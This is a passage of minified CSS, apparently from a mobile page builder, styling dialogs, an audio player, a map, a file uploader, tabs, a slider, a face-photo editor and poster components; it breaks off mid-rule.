.protocol-dialog{position:fixed;width:100%;height:100%;left:0;top:0}.protocol-dialog>[class*=mask]{left:0;top:0;width:100%;background-color:rgba(0,0,0,.75);opacity:0}.protocol-dialog>[class*=content],.protocol-dialog>[class*=mask]{position:absolute;height:100%;-webkit-transition:all .3s ease;transition:all .3s ease}.protocol-dialog>[class*=content]{top:.41rem;left:50%;width:3.2rem;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.protocol-dialog .close-btn{position:absolute;top:-.31rem;left:2.86rem;width:.2rem;height:.2rem}.protocol-dialog .protocol-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;box-sizing:border-box;width:3rem;height:4.3rem;margin:0 auto;padding:.2rem 0 .14rem;background-color:#fff;border-radius:.08rem;border:1 solid #e6e6e6;box-shadow:0 .06rem .16rem 0 rgba(0,0,0,.08)}.protocol-dialog .protocol-content-text-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;margin-bottom:.14rem;padding:0 .12rem;overflow:scroll}.protocol-dialog .protocol-content-text-wrapper .loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:100%;font-size:.136533rem;color:#ccc;overflow:hidden}.protocol-dialog .protocol-text{box-sizing:border-box;width:100%;word-break:break-all}.protocol-dialog .protocol-text *{max-width:100%!important;position:static!important;word-break:break-all!important;white-space:normal!important;padding:0!important;margin:0!important}.protocol-dialog .protocol-text em{font-style:italic}.protocol-dialog .protocol-text table td{padding:7px;border:1px solid #ddd}.protocol-dialog .confirm-btn{width:2.65rem;height:.34rem;margin:0 auto;color:#fff;font-size:.14rem;line-height:.34rem;text-align:center;background-color:#ce4131;border-radius:.17rem}.protocol-popup-container .protocol-dialog{z-index:1040}.protocol-dialog-animation>[class*=mask]{opacity:1}.protocol-dialog-animation>[class*=content]{-webkit-transform:translate(-50%);transform:translate(-50%)}
.protocol-group{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}.protocol-group .edit-tips{font-size:.14rem;line-height:.24rem;color:#6e6e6e}.protocol-group-cmp{position:relative!important;top:0!important;left:0!important}.protocol-name-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:flex-start;align-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.player{position:absolute;width:3rem;height:.96rem;color:#232527;border-radius:.02rem;background-color:#fff;box-shadow:1.4px 1.4px 6px 0 rgba(0,0,0,.1)}.player .cover{position:absolute;top:.08rem;left:.08rem;width:.8rem;height:.8rem}.player .cover img{display:block;width:100%;height:100%;object-fit:cover}.player .cover .icon{left:50%;width:.3rem;height:.3rem;border:1px solid #fff;border-radius:50%;background-color:rgba(0,0,0,.5);margin:0}.player .cover .icon,.player .cover .icon.pause:before{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.player .cover .icon.pause:before{left:56%;content:"";border-top:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.12rem solid #fff}.player .cover .icon.play:after,.player .cover .icon.play:before{position:absolute;top:50%;width:.03rem;height:.15rem;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff}.player .cover .icon.play:before{left:.09rem}.player .cover .icon.play:after{right:.09rem}.player .name,.player .progress,.player .time{position:absolute;left:1.03rem}.player .name{top:.12rem;overflow:hidden;width:1.8rem;height:.25rem;white-space:nowrap;font-size:.16rem}.player .name .inner{position:absolute}.player .name .inner.scroll{-webkit-animation:scroll2left 5s linear infinite;animation:scroll2left 5s linear infinite}.player .time{top:.38rem;font-size:.12rem}.player .total-time{opacity:.8}.player .ff,.player .fr{position:absolute;bottom:.2rem;width:.26rem;height:.26rem}.player .ff.disabled,.player .fr.disabled{pointer-events:none;opacity:.5}.player .ff{right:.15rem}.player .fr{right:.5rem}.player .progress{bottom:.12rem;width:1.81rem;height:.02rem;background-color:#d2d2d2}.player .progress .inner-progress{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#757577}@-webkit-keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes scroll2left{0%{-webkit-transform:translateX(1.8rem);transform:translateX(1.8rem)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}
.cmp-map .map{position:absolute;z-index:0;overflow:hidden;width:100%;height:100%}.cmp-map .map .navigation{position:absolute;cursor:pointer;background-color:#0d9bf2;width:120px;height:32px;line-height:32px;border-radius:16px;text-align:center;color:#fff;margin:0 auto;right:10px;bottom:16px;z-index:1;font-size:14px;font-weight:600;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.cmp-map .map.amap-container{width:100%;height:100%}.cmp-map .map.amap-container .amap-copyright,.cmp-map .map.amap-container .amap-logo{z-index:0!important}
.wxportrait{display:block;width:100%;height:100%}
.wxnickname{word-break:break-all}
.cmp.cmp-reading .reading{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-reading .reading .reading-val{display:inline-block;text-align:center;padding:0 14px}
.cmp.cmp-calendar .calendar{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.poster-qrcode{background-color:#fff}.poster-qrcode,.poster-qrcode .qrcode{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .required-star{position:absolute;left:6px;top:12px;color:red;font-family:Microsoft YaHei;font-size:14px}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-tips{text-align:center;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control{position:relative;overflow:hidden;padding:.15rem;height:1.1rem;text-align:center}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn{position:relative;width:1.1rem;height:.8rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:30% 30%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col:last-child{margin-right:.3rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:1.1rem;height:.8rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.16rem;font-size:.12rem;line-height:.16rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content{position:relative;width:1.1rem;height:.64rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content img{border:.01rem solid #ececec;width:100%;height:100%;object-fit:contain;border-radius:.02rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:unset!important;left:0;bottom:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.08rem;left:1rem;width:.18rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view.g-form-control .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control{font-size:.12rem;text-align:center;color:#999;margin-top:.03rem!important;opacity:.6}.cmp.cmp-fileUploader .uploader .upload-tips-area.g-form-control span{display:block}
.g-file-browser{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;font-size:0;cursor:pointer}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2;background-color:unset}
.cmp.cmp-dialog .animate-wrapper{overflow:visible}.cmp.cmp-dialog .dialog,.cmp.cmp-dialog .dialog-outer-container{position:relative;width:100%;height:100%;background-position:50%}.cmp.cmp-dialog .dialog{background-clip:padding-box}.cmp.cmp-dialog .dialog.is-scroll-container{z-index:1}
.scroll-container{width:100%;height:100%;position:relative;overflow:auto;box-sizing:border-box}.scroll-container::-webkit-scrollbar{width:0;height:0}.scroll-container::-webkit-scrollbar-thumb{background:#e2e2e2;border-radius:20px}.scroll-container.is-on-scroll::-webkit-scrollbar{width:.05rem;height:.05rem}.scroll-container .stage-container{position:relative;overflow:hidden}
.cmp.cmp-tabs .tabs{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;overflow:hidden}.cmp.cmp-tabs .animate-wrapper{overflow:visible!important}.cmp.cmp-tabs .tabs-layout-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp.cmp-tabs .tabs-layout-bottom{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp.cmp-tabs .tabs-layout-color .tabs-items{border-left:none!important;border-right:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tabs-items{border-top:none!important}.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tab-item,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-bottom .tabs-items,.cmp.cmp-tabs .tabs-layout-color.tabs-layout-top .tab-content{border-bottom:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item:last-child{border-right:none!important}.cmp.cmp-tabs .tabs-layout-color .tab-item+.tab-item{border-left:none!important}.cmp.cmp-tabs .tabs-layout-image.tabs-layout-bottom .item-background{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tabs-layout-image .tab-item{border:none!important;position:relative}.cmp.cmp-tabs .tabs-layout-image .tab-item .item-background{position:absolute;height:100%;z-index:0;width:100%;background-repeat:no-repeat;background-position:0 0;background-size:100% 100%}.cmp.cmp-tabs .tabs-layout-image .tab-content{border:none!important}.cmp.cmp-tabs .tab-item,.cmp.cmp-tabs .tabs-items{display:-webkit-box;display:-webkit-flex;display:flex}.cmp.cmp-tabs .tab-item{width:25%;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:.06rem .12rem;box-sizing:border-box;text-align:center;line-height:unset!important;font-size:.14rem;font-weight:400;color:rgba(0,0,0,.65);background-repeat:no-repeat;background-position:50%;background-size:contain;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-item.active{font-weight:500;color:#2193ff}.cmp.cmp-tabs .tab-item .tab-item-label{position:relative;z-index:2;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.cmp.cmp-tabs .tab-content{position:relative;-webkit-box-flex:1;-webkit-flex:1;flex:1;overflow:hidden}.cmp.cmp-tabs .tab-content .inner-image{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.cmp.cmp-tabs .tab-content .animate-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-tabs .tab-card{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-slot,.cmp .slot{width:100%;height:100%}
.slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;width:100%;height:100%;padding:0}.slider-container .bg-iamge-container{position:absolute;width:100%;height:100%;overflow:hidden}.slider-container .bg-iamge-container .bg-image{position:absolute}.slider-container .slider-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;box-sizing:initial}.slider-container .slider-wrapper,.slider-container .slider-wrapper .slide-box{width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.slider-container .slider-wrapper .slide-box{-webkit-flex-shrink:0;flex-shrink:0;top:0;left:0;overflow:hidden}.slider-container .slider-wrapper .flip-prev{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.slider-container .slider-wrapper .flip-next{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.slider-container .slider-pagination{position:absolute;width:100%;left:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:1}.slider-container .slider-pagination .slider-pointer{margin:3px;-webkit-transition:width .1s ease-in-out;transition:width .1s ease-in-out}.slider-container .slider-pagination .slider-pointer.pointer-rect{width:8px;height:6px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-dot{width:8px;height:8px;border-radius:100%}.slider-container .slider-pagination .slider-pointer.pointer-square{width:8px;height:8px;border-radius:0}.slider-container .slider-pagination .slider-pointer.pointer-hide{display:none}.slider-container .slider-pagination .slider-pointer.slider-actived{background:#007aff;opacity:1}.slider-container .slider-pagination .slider-pointer.rect-actived{width:16px}
.cmp-plugin .plugin-container{height:100%;position:relative}.cmp-plugin .plugin-container .plugin-tips{position:absolute;padding-left:.16rem;top:.12rem;left:0;width:2.88rem;height:.44rem;background:-webkit-linear-gradient(left,rgba(51,51,51,.5),#333);background:linear-gradient(90deg,rgba(51,51,51,.5),#333);border-radius:0 .22rem .22rem 0;color:#fff;font-size:.16rem;font-weight:700;line-height:.44rem;z-index:999}.cmp-plugin .plugin-container .plugin{position:relative}.plugin-popup-container .cmp-dialog{background-clip:padding-box}
.component-skeleton-container{position:relative;padding:20px;border-radius:4px;width:100%;height:100%;background-size:400% 100%;background-position:100% 50%;-webkit-animation:skeleton-loading 1.4s ease infinite;animation:skeleton-loading 1.4s ease infinite;background-image:-webkit-linear-gradient(left,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%);background-image:linear-gradient(90deg,#f2f2f2 25%,#e6e6e6 37%,#f2f2f2 63%)}.component-skeleton-block{height:20px;background-color:#dbdada;width:100%;margin-bottom:20px;border-radius:2px}.component-skeleton-block:last-of-type{margin-bottom:0}.component-skeleton-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:40px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:20px}.component-skeleton-header .component-skeleton-block{margin-bottom:0}.component-skeleton-image{background-color:#dbdada;width:30px;height:30px;border-radius:50%}@-webkit-keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}
.plugin-container{position:relative!important;display:block!important;width:100%!important;height:100%!important}
.cmp-ai-face .ai-face-wrapper{position:relative;height:100%}.ai-face-handle-global-dialog{background-color:#f4f5f9;position:fixed;z-index:999;left:0;top:0;width:100vw;height:100vh;max-height:100vh;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .handle-content.bd-color{background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .handle-content .title{font-size:.14rem;color:#333;margin-bottom:.16rem;text-align:left}.ai-face-handle-global-dialog .handle-content>div{padding:.24rem .3rem .3rem;border-top-right-radius:.2rem;border-top-left-radius:.2rem;background-color:#fff}.ai-face-handle-global-dialog .img-content{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-flex:0;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.ai-face-handle-global-dialog .img-content .mask{position:absolute;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.6)}.ai-face-handle-global-dialog .img-content .mult-tip{position:absolute;left:0;top:0;width:100%;height:.38rem;background-color:#d6e1ed;z-index:99;color:#1989fa;font-size:.14rem;line-height:.38rem}.ai-face-handle-global-dialog .img-content .multi-box{position:absolute;width:100%;height:100%;left:0;top:0;z-index:99}.ai-face-handle-global-dialog .img-content .multi-box img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case img{visibility:hidden}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case{position:absolute;left:0;top:0;width:100%;height:100%}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .multi-case>div{position:relative}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item{position:absolute;border:.01rem solid #fff}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active{border:.01rem solid #1989fa}.ai-face-handle-global-dialog .img-content .multi-box.multi-box-case .case-item.active>span{position:absolute;display:block;width:.14rem;height:.14rem;right:-.07rem;top:-.07rem;background:url([data-uri]) no-repeat 50%;background-size:.14rem .14rem}.ai-face-handle-global-dialog .img-content .img-wrapper{position:relative;width:100%}.ai-face-handle-global-dialog .img-content .img-wrapper img{width:100%;height:100%;display:block;object-fit:contain}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line{position:absolute;right:.1rem;top:0;width:.3rem;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span{width:.34rem;height:.34rem;border-radius:.34rem;margin-top:.2rem;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-line>span img{display:block;width:.18rem}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back{left:.1rem;right:auto}.ai-face-handle-global-dialog .img-content .img-wrapper .handle-back span img{height:.14rem}.ai-face-handle-global-dialog .btn-line{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:.24rem}.ai-face-handle-global-dialog .btn-line button{width:1.2rem;height:.4rem;border:.01rem solid #2193ff}.ai-face-handle-global-dialog .btn-line button:first-of-type{background:none;color:#2193ff}.ai-face-handle-global-dialog .btn-line button:nth-of-type(2){background:#2193ff;color:#fff}.ai-face-handle-global-dialog .btn-line button.disabled{background:#999;border:.01rem solid #999}.ai-face-handle-global-dialog .ai-face-age-handle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.ai-face-handle-global-dialog .ai-face-age-handle li{-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:flex}.ai-face-handle-global-dialog .ai-face-age-handle li:nth-of-type(2){margin-top:.12rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div{color:#333;background-color:#f5f5f5;max-width:.58rem;height:.28rem;text-align:center;line-height:.28rem;margin-left:.1rem;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;border-radius:.04rem}.ai-face-handle-global-dialog .ai-face-age-handle li>div:first-of-type{margin-left:0}.ai-face-handle-global-dialog .ai-face-age-handle li>div.active{color:#1989fa;border:1px solid #1989fa;background-color:rgba(25,137,250,.1)}
.ai-face-popup-container .g-dialog-content{width:100%!important;height:100%}
.cmp-diyPoster .diy-poster-wrapper{backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs{position:absolute;bottom:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs.reverse-tabs{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .scroll-container::-webkit-scrollbar,.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;height:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border:.01rem solid #ececec;border-right:0;border-left-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.image-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item.top-nav{border-top-width:0!important}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .tabs-nav .tabs-nav-wrapper .tabs-nav-item .tabs-nav-icon{object-fit:contain;width:.26rem;height:.26rem}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .scroll-container::-webkit-scrollbar{display:none}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .empty-text{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;color:#999}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper{display:grid}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical{-webkit-flex-wrap:wrap;flex-wrap:wrap}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-list-wrapper.layout-vertical .material-image-box{width:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box{position:relative}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box:before{content:" ";display:block;padding-top:100%}.cmp-diyPoster .diy-poster-wrapper .diy-poster-tabs .material-list .material-image-box .material-image{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:contain}
.cmp-placeholder .diy-poster-placeholder{width:100%;height:100%;overflow:hidden;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp-placeholder .diy-poster-placeholder.emptyStyle{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp-placeholder .diy-poster-placeholder .placeholder-image{object-fit:contain}.cmp-placeholder .diy-poster-placeholder .placeholder-text{font-size:.14rem;color:#999;line-height:.2rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box{z-index:9999}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-se{opacity:0;width:.24rem;height:.24rem;margin-top:-.13rem;margin-left:-.13rem}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation{z-index:3;top:0;-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-line{display:none!important}.cmp-placeholder .diy-poster-placeholder .moveable-control-box .moveable-rotation .moveable-rotation-control{width:.24rem;height:.24rem;margin-top:-.12rem;margin-left:-.12rem}
.plugin-main-container{position:relative;display:block;width:100%;height:100%}
.cmp.cmp-staff-info .staff-info{width:100%;height:100%}
.qrcode-logo-container{height:100%}.qrcode-logo-container .qrcode-logo{pointer-events:none}
.r-alert .r-formview-dialog .g-dialog-content{padding:36px 17px 24px;border:1px solid #e6e6e6;box-shadow:0 6px 16px rgba(0,0,0,.08);border-radius:8px}.r-alert .r-formview-dialog .g-dialog-content div.alert-content{margin-top:0}.r-alert .r-formview-dialog .view-container{position:relative}.r-alert .r-formview-dialog .view-close-icon{width:30px;height:30px;background-color:initial;position:absolute;right:-17px;top:-82px}.r-alert .r-formview-dialog .viewer-header{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;font-size:16px;height:37px;border-bottom:1px solid #e1e1e1}.r-alert .r-formview-dialog .viewer-header span{line-height:22px;font-size:16px}.r-alert .r-formview-dialog .viewer-header .left{color:#333}.r-alert .r-formview-dialog .viewer-header .right{margin-right:13px;color:#477ef5}.r-alert .r-formview-dialog .viewer-header .right img{margin-left:6px;width:12px;height:12px}.r-alert .r-formview-dialog .view-body{text-align:left;margin-top:16px;margin-bottom:24px;font-size:14px;line-height:20px;color:#999;overflow-x:auto;max-height:189px}.r-alert .r-formview-dialog .view-body .common-row{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.r-alert .r-formview-dialog .view-body .common-row .title{max-width:138px;-webkit-flex-shrink:0;flex-shrink:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.r-alert .r-formview-dialog .view-body .common-row 